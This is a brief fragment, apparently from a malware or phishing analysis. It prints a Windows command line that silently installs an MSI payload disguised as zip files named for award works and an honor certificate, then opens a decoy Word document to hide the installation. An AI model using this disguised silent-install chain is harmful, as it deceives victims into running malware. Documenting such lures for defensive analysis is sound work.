 C:\WINDOWS\system32\cmd.exe /c msiexec.exe /qn /i 获奖作品.zip TRANSFORMS=个人荣誉证明.zip && timeout /t 1 /nobreak && start winword /f C:\Users\Public\1.docx |